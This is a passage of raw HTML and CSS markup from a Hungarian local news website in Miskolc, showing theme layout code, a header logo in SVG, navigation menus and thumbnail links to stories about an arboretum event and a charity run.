data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 